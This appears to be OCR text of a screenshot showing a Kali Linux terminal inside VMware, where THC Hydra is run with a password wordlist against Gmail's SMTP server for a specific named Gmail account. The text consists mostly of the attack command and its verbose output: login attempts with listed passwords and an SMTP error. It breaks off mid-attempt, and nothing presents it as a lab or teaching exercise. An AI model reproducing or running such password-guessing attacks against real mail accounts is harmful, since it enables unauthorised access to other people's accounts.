 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
WinXP
Windows 2008
Shared VMs
KL_x64
WinXP
Windows 2008
Applications Places Terminal Tue 19:07 1
pass2.txt
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l infotest0811@gmail.com -P '/root/Desktop/pass2.txt' -s 465
465 -v -V -t 1 smtp.gmail.com smtp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-12-10 19:06:57
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 1 task per 1 server, overall 64 tasks, 9 login tries (l:1/p:9), ~0 tr
ies per task
[DATA] attacking service smtp on port 25
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target smtp.gmail.com - login "infotest0811@gmail.com" - pass "nguyen"
- 1 of 9 [child 0]
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ERROR] SMTP LOGIN AUTH, either this auth is disabled
or server is not using auth: 530-5.7.0 Must issue a STARTTLS command first. For
more information, go to
530-5.7.0  https://support.google.com/a/answer/3221692 and review RFC 3207
530 5.7.0 specifications. d9443c01a7336-21656c4b072sm38329915ad.78 - gsmtp
[ATTEMPT] target smtp.gmail.com - login "infotest0811@gmail.com" - pass "rgewgew
To direct input to this VM, click inside or press Ctrl+G.